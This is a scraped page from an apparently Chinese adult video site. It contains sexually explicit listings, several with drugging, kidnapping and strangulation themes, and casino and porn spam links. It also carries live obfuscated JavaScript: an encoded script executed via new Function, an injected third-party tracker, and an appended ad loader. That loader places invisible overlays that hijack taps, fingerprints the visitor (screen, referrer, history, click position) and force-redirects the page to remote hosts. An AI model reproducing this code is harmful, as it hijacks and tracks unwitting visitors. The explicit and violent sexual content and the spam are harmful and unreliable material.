wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2304kc.agquotc.com:8008/d/5230?t=0.3981698380067038
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qnono10smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0oS(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0oS(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm(hF4)Ohm(O^g@0{1\\\/10}0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2304dc.usikqbm.com:8007/d/6258?t=0.9383801760555444
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQ@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o}@{}omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0of(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmL:YFSFFm(O^g@0{1\\\/}0s0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2299b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=ujhrvbbk
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! 